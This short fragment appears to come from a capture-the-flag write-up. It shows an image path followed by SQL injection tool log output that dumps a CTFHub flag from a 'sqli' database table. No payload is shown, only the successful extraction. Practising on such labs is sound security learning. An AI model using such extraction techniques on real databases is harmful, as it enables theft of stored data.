 [17:48:10] [INFO] fetching entries of column(s) ' flag ' for table 'flag' in database 'sqli'
[17:48:10] [WARNING] reflective value(s) found and filtering out
[17:48:10] [INFO] retrieved: 'ctfhub{6b18deb12c3d9291c9fa5b9cf4e9b4a0135723ce}'
Database: sqli
Table: flag
[1 entry]
+--------------------------------------------------+
| flag                                             |
+--------------------------------------------------+
| ctfhub{6b18deb12c3d9291c9fa5b9cf4e9b4a0135723ce} |
+--------------------------------------------------+